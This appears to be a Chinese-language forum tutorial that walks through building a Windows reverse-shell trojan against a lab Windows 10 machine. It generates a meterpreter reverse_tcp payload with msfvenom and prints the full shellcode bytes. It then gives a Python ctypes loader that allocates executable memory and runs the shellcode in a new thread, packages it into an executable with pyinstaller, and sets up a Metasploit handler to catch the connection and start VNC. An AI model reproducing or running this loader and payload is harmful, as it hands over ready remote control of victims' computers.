实验靶机:win10
攻击机:kali 192.168.117.129
1.先在kali上输入
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.117.129 LPORT=4444 -f py

打开vs新建一个python文件、
写入64位加载
#!/usr/bin/python
import ctypes
# 这里直接粘贴刚刚msf生成的shellcode

buf = b””
buf += b”\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41″
buf += b”\x50\x52\x48\x31\xd2\x65\x48\x8b\x52\x60\x51\x48\x8b”
buf += b”\x52\x18\x56\x48\x8b\x52\x20\x48\x0f\xb7\x4a\x4a\x48″
buf += b”\x8b\x72\x50\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c”
buf += b”\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52″
buf += b”\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66″
buf += b”\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b\x80″
buf += b”\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x44″
buf += b”\x8b\x40\x20\x50\x49\x01\xd0\x8b\x48\x18\xe3\x56\x4d”
buf += b”\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48″
buf += b”\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1\x38\xe0\x75″
buf += b”\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44″
buf += b”\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b”
buf += b”\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41″
buf += b”\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48″
buf += b”\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b”
buf += b”\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f”
buf += b”\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0″
buf += b”\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\xc0″
buf += b”\xa8\x2b\x96\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba”
buf += b”\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01\x00″
buf += b”\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x41″
buf += b”\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48″
buf += b”\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf”
buf += b”\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2″
buf += b”\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x85\xc0″
buf += b”\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00\x48″
buf += b”\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58″
buf += b”\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8″
buf += b”\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41″
buf += b”\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31″
buf += b”\xc9\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49″
buf += b”\x89\xc7\x4d\x31\xc9\x49\x89\xf0\x48\x89\xda\x48\x89″
buf += b”\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d”
buf += b”\x28\x58\x41\x57\x59\x68\x00\x40\x00\x00\x41\x58\x6a”
buf += b”\x00\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5\x57\x59\x41″
buf += b”\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c\xff”
buf += b”\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4″
buf += b”\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2″
buf += b”\x56\xff\xd5″
shellcode = bytearray(buf)
# 设置VirtualAlloc返回类型为ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
# 申请内存
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
# 放入shellcode
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
ctypes.c_uint64(ptr),
buf,
ctypes.c_int(len(shellcode))
)
# 创建一个线程从shellcode防止位置首地址开始执行
handle = ctypes.windll.kernel32.CreateThread(
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_uint64(ptr),
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0))
)
# 等待上面创建的线程运行完
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))
把它保存为1.py拉到桌面
下载python
https://mirrors.huaweicloud.com/python/
pip install pyinstaller
pyinstaller -F 1.py
再打开msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.117.129
set lport 4444
最后点击exploit的时候点击dist文件里的1.py
就可以进入win10的终端
可以输入run vnc


![表情[tuosai]-弘客联盟](https://www.honkeralliance.com/wp-content/themes/zibll/img/smilies/tuosai.gif)


